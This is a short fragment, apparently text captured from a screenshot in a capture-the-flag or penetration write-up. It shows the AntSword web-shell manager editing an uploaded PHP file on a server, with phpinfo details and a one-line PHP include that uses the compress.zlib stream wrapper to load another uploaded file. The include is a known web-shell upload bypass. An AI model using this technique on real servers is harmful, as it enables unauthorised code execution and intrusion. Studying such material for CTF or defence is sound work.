 51.158.75.42:8088/data/587157373539ad62b6d5f9fbf8c3ccd7/0.php
PHP Version 7.1.24
System Linux 2f06fc18892e 4.9.93-mainline-rev1 #1 SMP Tue A
中国蚁剑
51.158.75.42
编辑: /var/www/html/data/587157373539ad62b6d5f9fbf8c3ccd7/0.php
保存
1 <?php include 'compress.zlib://./4.php';?>